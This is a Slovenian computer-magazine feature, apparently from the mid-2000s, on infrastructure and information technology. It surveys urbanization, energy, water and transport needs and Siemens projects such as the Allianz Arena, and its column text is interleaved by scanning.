

Zastopa in prodaja: SI SPLET d.o.o., Dolenjska c. 76, Ljubljana, tel.: 01 428 94 05, faks: 01 428 94 06, email: info@sisplet.com, web: www.sisplet.com SI SPLET Varuje vaš digitalni sve

infrastrukture in informacijske tehnologije

**V PRAKS** 



# Infrastrukture – temelj civilizacije

Ustrezne in zanesljive infrastrukture imajo izjemen pomen za vsako skupnost, od večjih vasic v Afriki do orjaških metropol, kot je Tokio. Zlasti kompleksen problem so infrastrukture v velikih mestih, ki zahtevajo celovit pristop z uporabo najnovejših tehnologij načrtovanja. Infrastrukture so ključnega pomena tudi za industrijsko proizvodnjo, trgovino in poslovanje nasploh. Brez specializiranih infrastruktur ni mogoč razvoj življenjsko pomembnih sistemov za oskrbovanje z elektriko in vodo, telekomunikacije in promet kakor tudi zadovoljevanje številnih drugih mestnih potreb.

#### **Piše: Esad Jakupović**

esad.jakupovic@mojmikro.si

#### IT KOT OSNOVA

Zgodba o uspehu starega Rima je dobesedno vrezana v kamen. Po vsem mogočnem cesarstvu se je razprostiralo na tisoče kilometrov tlakovanih cest, ki so olajšale trgovino in pospeševale osvajanja. Dobro zgrajeni akvadukti so prinašali vodo v mesta. Sijajne arene so bile zabavna središča. Močne infrastrukture bile so podlaga gospodarskega in družbenega uspeha, na kar spominjajo tudi danes. Tudi v naših časih so visoko razvite infrastrukture osnova našega obstoja, saj na njih temeljijo tako ekonomske strukture kot tudi naše celotno življenje. Kaj to pomeni, si lahko predstavimo, če si zamislimo daljši električni mrk v mrzlem zimskem dnevu, s posledicami, ki so lahko katastrofalne. Povpraševanje po infrastrukturnih rešitvah se bo povečevalo zaradi rasti prebivalstva in hitre urbanizacije. V letu 1975 so imela več kot deset milijonov prebivalcev samo štiri mesta – New York, Tokio, Šanghaj in Ciudad

de México. V letu 2015 bo takšnih mest že **20**, največji pa bo Tokio s 36 milijoni prebivalcev, kolikor jih ima danes Argentina.

V letu 2030 bo že **60 odstotkov svetovnega prebivalstva živelo v mestih**. Teh okoli pet milijard ljudi bo imelo veliko skupnega: vsak dan bodo želeli hitro priti na delo, biti mobilni in komunicirati brez omejitev. Potrebovali bodo čisto vodo, učinkovito kanalizacijo, ogromne količine energije in čisto okolje. Mestne infrastrukture so že danes obremenjene do skrajnjih meja. V svetu obstajajo številna velika podjetja, specializirana za posamezne vrste infrastruktur, nekatera pa tudi za več različnih področij, kot je **Siemens**. Nemški orjak ima izkušnje na področju proizvodnje in distribucije električne energije, obdelave vode, prometa kakor tudi omrežij za zdravstveno nego in komunikacije. Vse takšne infrastrukture kjerkoli v svetu so danes povezane in upravljane z **informacijskimi tehnologijami**. Veliki projektanti in graditelji infrastruktur so praviloma tudi izkušeni razvijalci strojne in programske IT-opreme ter rešitev ali pa vsaj z njimi tesno sodelujejo.

#### Tehnologija za prvake

Devetega junija letos ob 17:55 so se oči 74.000 ljudi v dvorani **Allianz Arena** v bližini Münchna in nekaj milijard ljudi po vsem svetu uprle v žogo na sredini igrišča, v pričakovanju začetka tekme Nemčija−Kostarika in z njo svetovnega nogometneg. To je bil zvezdni trenutek za projektante in graditelje arene, enega od 12 stadionov za svetovno prvenstvo po Nemčiji, toda največjega in najsodobnejšega. Zvezdni trenutek je bil tudi za člane mnogoštevilne ekipe iz podjetja **Siemens**, ki je v areno vgradilo številne najnovejše tehnologije – od nizov reflektorjev in varnostnih sistemov do sistemov za pametno upravljanje prometa v njeni bližini. Siemens je projektiral in celovit kompleten sistem oskrbe z energijo in IT-infrastrukturo, pri čemer je porabil 4000 km bakrenih in 800 km optičnih kablov; oba sistema imata tudi varnostne kopije za primer odpovedi. Najopaznejši del Siemensove tehnološke zgradbe za dvorane Allianz Arene je **sistem 25.400 žarnic** Osram, vdelanih v

#### Tehnologije za superhotel

V Las Vegasu je na eni sami aveniji (Strip) devet od desetih največjih hotelov v svetu. Hoteli so bolj kot gostinski objekti pravzaprav igralnice ter zabavni in kongresni centri. Ker jim vsem dobro gre (mesto je v letu 2005 zaslužilo 34 milijard dolarjev, od tega 7 milijard od iger na srečo, organizirali pa so bilo 66 tisoč kongresov, konferenc, prireditev in srečanj), se je skupina MGM Mirage, največja zasebna družba v hotelsko-igralniški industriji na svetu, odločila na gradnjo superhotela **MGM Mirage CityCenter**. Doslej največji hotelsko-igralniški-zabaviščni-kongresni kompleks, ki bo zavzel blizu 35 hektarov zemlje (cena hektara na Stripu je približno 35 milijonov dolarjev), bo imel skupaj 4000 hotelskih sob, tri hotele z butiki v velikosti 400 sob, 1650 dvoran in drugih skupnih prostorov ter 50 tisoč kvadratnih metrov gostinskih, prodajnih in zabavnih prostorov. Center bo odprl vrata gostom v novembru 2009. Investitorji so izbrali nemško podjetje **Siemens** za dobavitelja vrste novih tehnologij v vrednosti 100 milijonov dolarjev, med katerimi so sistemi upravljanja stavb, senzorski sistemi, »zelene« energetske in druge tehnologije in podobno.

#### SELITEV V MESTA

Po študiji UN-Habitat bo leto **2007** brez primere v celotni zgodovini. Število ljudi, ki živijo v mestih bo prvič **doseglo polovico svetovnega prebivalstva**. Število mest s prebivalstvom nad milijon ljudi se bo s sedanjih 300 povzpelo na 350 v letu 2015. V istem letu bo že 350 milijonov ljudi živelo v mestih z več kot 10 milijonov prebivalcev. Takšno združevanje ljudi v velikih mestih bo prineslo **povečano stopnjo urbaniza-**

školjko arene, ki lahko spreminjajo barvo, od bele prek modre do rdeče, kar so barve dveh nogometnih klubov iz Münchna – Bayerna in TSV 1860. Žarnice so posebej konstruirali za areno in zagotavljajo minimalno segrevanje in minimum plastičnih delov. Na vhodih v areno je Siemens skupaj z avstrijskim podjetjem Skidata postavil vrtljive križe, ki sprejemajo več različnih vstopnic, vključno s tistimi z vdelanimi čipi za radijsko identifikacijo (RFID), za katere ni potreben neposreden dotik z opremo za preverjanje, ki je povezana z računalniško zbirko. Posebne kontrolne točke omogočajo vhod samo pooblaščenim osebam v cone visoke varnosti ali v področja za pomembne osebe. Na shemi na sliki so osnovni sistemi, ki vključujejo najnovejše tehnologije in delujejo kot celoviti in neodvisni segmenti, obenem pa so povezani v skupen sistem upravljanja in nadzora. Siemens je izdelal vrsto rešitev tudi za drugih 11 stadionov za nogometno prvenstvo, prilagojenih konkretnim potrebam.

**cije in večjo gospodarsko rast** ter bo zahtevalo **še močnejše infrastrukture** za energijo, promet in oskrbo z vodo. Po oceni Mednarodne agencije za energijo (IEA) se bo primarna poraba energije do leta 2030 povečala za polovico, od tega več kot dve tretjini v nerazvitih državah. Globalna poraba energije se je samo v letu 2004 povečala za 4,3 odstotka, ocenjuje Statistični pregled svetovne energije v izdaji BP, kar je največja letna rast od leta 1984. Na povečanje je precej vplivala Kitajska s 15-odstotnim deležem svetovne porabe. Delež ZDA je 22,8 %, držav Evropske unije pa 16,8 %.

Do leta 2030 bo za naložbe v sektor energetike potrebno blizu 17 trilijonov dolarjev, od tega polovica v nerazvitih državah. Energetske kapacitete Kitajske se bodo do leta 2020 podvojile, od tega polovica v obliki termoelektrarn na premog. V Pekingu načrtujejo povečanje proizvodnje energije iz obnovljivih virov s sedanjih 7 % na 15 % do leta 2020. Povpraševanje po infrastrukturi za **vodo in odpadne vode** bo v naslednjih 20 letih prav tako izjemno naraslo. Okoli 2,4 milijarde ljudi danes živi na območjih z nezadostnimi siste-

mi za odstranjevanje odpadne vode, blizu 1,2 milijarde pa nima dostopa do čiste pitne vode. Svetovna banka sodi, da bo za rešitev tega problema potrebno **600 milijard dolarjev** v naslednjih desetih letih. Istočasno je potrebno tudi prenavljanje že obstoječih infrastruktur v industrijskih državah. Švicarsko analitsko podjetje Sustainable Asset Management ocenjuje, da bo v ZDA potrebno **450 milijard dolarjev** za prenavljanje infrastruktur v naslednjih 20

#### infrastrukture in informacijske tehnologije





Nezadržno povečevanje mest: Rast mestnega prebivalstva je največja v Afriki in Aziji, najmanjša pa v Evropi.



Izboljšanje kakovosti življenja v Bangkoku: Nadzemni vlak Skytrain skupaj z metrojem zagotavlja varnejši in čistejši javni prevoz kot nekdanje motorne rikše.

letih. Velikanski izziv je tudi **prometna infrastruktura**. Zahodna Evropa ima 170 predmestnih in 35 podzemskih sistemov. Mednarodna unija za javni promet (UITP) pričakuje, da se bosta številki povečali za 50 % do leta 2025. V večini sedanjih podzemskih sistemov bodo zamenjali vlake in signalno opremo ter prešli na avtomatske sisteme brez voznikov. Mnoga azijska mesta, z izjemo Japonske, nimajo zadovoljivega prometnega sistema.



Pod žarometi sveta: Shema dvorane Allianz Arena v Münchnu, v kateri so nameščene številne tehnologije podjetja Siemens, od sistema osvetljevanja prek nadzora dostopa do varnostnega sistema.

#### infrastrukture in informacijske tehnologije



Kako zagotoviti vse več energije: Rast porabe energije je v razvitih državah skladna z rastjo prebivalstva, v nerazvitih državah pa je še hitrejša, ker je sedanja razmeroma nizka.

#### SODOBNE REŠITVE

Svetovalno podjetje SCI Verkehr sodi, da se bo letna vrednost del na sistemih podzemskih vlakov v kratkem povečala s 430 milijonov dolarjev na milijardo. Kaj pomeni širitev podzemskega prometa za okolje, si lahko predstavimo, če vemo, da avtomobilisti v ZDA samo za čakanje v prometnih zastojih porabijo tri in pol milijarde ur. Za medmestni promet bodo postajali vse pomembnejši **hitri vlaki**, zlasti v Aziji. Kitajska železniška podjetja so že naročila 200 takšnih vlakov, ki bodo vpeljani v promet do leta 2009. Na Japonskem bo druga generacija hitrih vlakov Šinkansen zamenjala dosedanje modele. V Evropi bo mreža hitrih vlakov narasla z 2500 km

konec devetdesetih let na več kot 9000 km v letu 2015. Podjetje SCI napoveduje, da bo v letu 2010 trg hitrih vlakov vreden 3 milijarde dolarjev. Po oceni analitskega podjetja Frost & Sullivan lahko pričakujemo tudi hitro širjenje trga **inteligentnih vlakovnih tehnologij**, ki vključuje transportne sisteme, elektroniko, tipala, računalnike in komunikacijske sisteme. F&S je namreč napovedal, da se bo letna vrednost trga tovrstne opreme s sedanjih 1,1 milijarde dolarjev poveča-

Zahteve po naprednih infrastrukturah so pose-

la na 1,6 milijarde v letu 2011.

#### Potovanje v Šanghaj 2020

Stari Jun Jang se je po upokojitvi v letu 2020 odločil na potovanje svojega življenja − s hitrim vlakom Transrapid s severa Kitajske do Šanghaja daleč na jugovzhodu. V Šanghaju živi njegov vnuk, ki mu pogosto pošilja e-sporočila, v katerih mu opisuje tudi tehnološka čudesa najrazvitejšega kitajskega megamesta z okoli 13 milijonov prebivalcev. Jun se je na koncu odločil, da obišče vnuka in tudi osebno vidi »leteče« vlake, podzemno železnico brez voznikov, nekdaj megleno reko, pretvorjeno v kristalno čisto vodo, in hotele brez vidnega osebja, Ko je prispel na hitri vlak, s katerim bo potoval več ur do mesta Hangzhou, je na svojem prenosnem računalniku, širokopasovno povezanem v medomrežje, ženi napisal e-sporočilo. Opisal ji je, kako je s starim kolesom prišel do 10 km oddaljene železniške postaje v najbližjem mestu, iz katerega je potem potoval nekaj ur s starejšim vlakom do drugega mesta in se vkrcal na hitri vlak. Naslednjič je ženi poslal le kratko sporočilo s hitrega vlaka Transrapid v obliki puščice, ki ima namesto koles magnetne blazine. Ni bilo veliko časa za pisanje, saj vlak potuje z bliskovito hitrostjo – za 160 km do Šanghaja potrebuje le 20 minut. Poskusil je gledati skozi okno, a to je bilo preveč vrtoglavo in videl je le daljnovode, avtoceste in manjša mesta. Na zaslonu pred sabo je na zemljevidu opazoval hitro gibanje vlaka. Potnik v bližini mu je pojasnil, da so orjaški daljnovodi, poleg katerih drvijo, sposobni prenašati energijo do 1000 kilometrov daleč brez izgub. Potnik je imel novejši prenosnik s polprozornim zaslonom in z gorivno celico, ki mu je omogočala celotedensko delo brez polnjenja. Naslednje sporočilo je Jun napisal ženi iz Šanghaja, mesta polnega stekla in jekla, dvakrat večjega kot v časih, ko je bil v njem prvič, in veliko višjega. Napisal ji je, da je večina avtomobilov v mestu hibridnih, na bencin in elektriko, nekateri pa so na vodik. Promet urejajo samodejni telematski sistemi. Večina ljudi pa potuje s podzemskimi vlaki brez voznikov znotraj ogromne mestne mreže. Priznal ji je, da je pobegnil iz hotelske sobe in poiskal pomoč pri receptorju. Vrata sobe so se namreč odprla sama, tudi luči se vključile same, skozi okna pa je videl morske pse. Ko se je umiril, je šel v kopalnico, a v ogledalu se je naenkrat pojavil v črno oblečen moški in mu začel sporočati novice. Nazaj v sobo je prišel v spremstvu receptorja, ki se je smejal z razumevanjem. Pokazal mu je, da so morski psi in v črno oblečeni moški le samodejno aktivirane slike na večfunkcijskih zaslonih, pa tudi vse drugo so avtomatski sistemi. »Opozoril me je tudi, da se bo kmalu aktiviral robotski sesalnik, ki bi me zagotovo ustrašil,« je napisal na koncu in ji obljubil, da bo naslednji dan poiskal podoben sesalnik in ji ga prinesel v vasico, da ji pomaga pri čiščenju. Ko je utrujen od potovanja, vrtoglave vožnje in hotelskih šokov šel v posteljo, so se luči ugasnile same, 3D-televizor se je izključil in glasba je prenehala.



bej velike na področju **energetike**. Pričakovana rast porabe za približno 50 odstotkov do leta 2030 povečuje potrebe po visoko učinkovitih elektrarnah z nizkim oddajanjem in poceni proizvodnjo. V Irschingu v Nemčiji, na primer, gradijo elektrarno z učinkovitostjo 60 odstotkov, za 1,6 % več kot v katerikoli drugi elektrarni v svetu.. V Avstraliji že deluje sistem, v katerem se električna 650 km v pol tretje ure: Vlak Velaro E za hiter prevoz potnikov med Madridom in Barcelono energija iz hidroelektrarne na otoku Tasmanija s

podvodnimi kabli skoraj brez izgub prenaša na 290 km oddaljeno kopno Avstralije. V Abu Dabiju od leta 2004 deluje elektrarna z močjo 1500 megavatov, kombinirana s sistemom za razsoljevanje morske vode, ki proizvaja 450 tisoč kubičnih metrov dragocene vode dnevno, kar je dovolj za oskrbo velikega mesta. Oskrba z vodo je problem tudi v Singapurju, v kate-

Največja »tovarna« za proizvodnjo električne energije in razsoljevanje vode Shuwejhat v Abu Dabiju

Prenos energije z otoka na celino: Tiristorji za energetsko povezovanja Tasmanije z Avstralijo in prenos 600 megavatov energije na razdalji 290 km

rem podzemni viri in deževnica zadovoljujejo le polovico potreb. Da bi zmanjšali uvoz vode so se odločili za gradnjo tovarne za obdelavo odpadne vode z membranskimi filtri in UV-dezinfekcijo. TEMELJ NAPREDKA

> Danes tako pridobivajo okoli 40 tisoč kubičnih metrov pitne vode dnevno, v letu 2012 pa bodo z recikliranjem pridobivali 210 tisoč



Selitev v megamesta: S povečevanjem števila prebivalcev raste tudi bruto družbeni proizvod

#### Prva pomoč za infrastrukture

V letu 2005 so svet prizadele številne naravne nesreče – tsunami v Aziji ( ta je bil v decembru 2004, a vse glavne akcije odpravljanja neposrednih posledic so se odvijale v 2005), potres v Pakistanu in orkan v ZDA. Po oceni Rdečega križa so nesreče prizadele 145 milijonov ljudi, milijone pustile brez strehe nad glavo ter uničile ali močno poškodovale celotne infrastrukture. Kljub solidarnosti in neposredni pomoči za prizadete ostajajo, zlasti v nerazvitih državah, dolgotrajne posledice, ki jih bodo lokalne skupnosti odpravljale več let. V prihodnosti bo treba razviti sisteme stalne mednarodne pomoči pri obnavljanju in izboljševanju infrastruktur, v katere bodo vključeni tudi veliki razvijalci in graditelji infrastrukturnih rešitev.



Visokotehnološke rešitve za Singapur: Mestne oblasti so uvedle naprave za pretvarjanje odpadne vode v čisto vodo in povsem avtomatski sistem plačevanja cestnin.

kubičnih metrov vode na dan, kar je okoli 20 odstotkov skupne porabe.

V Bangkoku je zlasti velike preglavice povzročala prometna mreža, ki je ena vitalnih komponent mestne infrastrukture. Do poznih devetdesetih let je bil Bangkok brez množičnega tranzitnega sistema. Od leta 1999 deluje v mestu vlakovni sistem Skytrain, ki prepelje 400 tisoč ljudi dnevno. Dve leti zatem je so končali tudi metro. Letos bo začela delovati tudi povezava do letališča, oddaljenega 28 km, do katerega bodo potniki potrebovali le 15 minut. Letos bo med Madridom in Barcelono začel voziti hitri vlak **Velaro E** hitrostjo **350 km na uro**. Najhitrejši vlak na svetu bo za vožnjo na 650 km dolgi relaciji potreboval samo dve uri in pol.

Po podatkih Združenih narodov je **nezadostnost vodnih virov in infrastruktur** odgovorna za blizu 80 odstotkov vseh bolezni in tretjino smrti v neraz-

vitem svetu. Mnoga območja imajo problem tudi s povezavami v vire električne energije in telefonska omrežja, ki so pogoj tudi za razvoj bolnišnic in šol. Danes se po svetu odvijajo številni, a še vedno nezadostni programi gradnje

tovarn za obdelavo vode in solarnih sistemov za pridobivanje energije, na primer v vasicah v Gabonu in Vietnamu. V Nigeriji so od petdesetih let prejšnjega stoletja zgradili 70 odstotkov potrebnih daljnovodov. V Keniji gradijo omrežje optičnih vlaken, s katerim bodo kmalu pridobili širokopasovne povezave s svetom. V delnih Južne Afrike poteka gradnja novih centrov za zdravstveno oskrbo, kot je bolnišnica Inkosi Albert Luthuli v mestu Durba, ki je opremljena z najnovejšo medicinsko opremo. Bolnišnica je dobila tudi sistem za brezpapirno delo, ker se vsi podatki hranijo v elektronski obliki. To so samo nekateri dobri primeri gradnje različnih infrastruktur, ki so temelj ekonomskega in družbenega napredka, podobno kot so bili v starem Rimu pred 2000 leti.

infrastrukture in informacijske tehnologije

 $\blacksquare$ 

NA VOLIO BREZ RECEPTA V VSEH LEKARNAH IN SPECIALIZIRANIH TRGOVINAH.

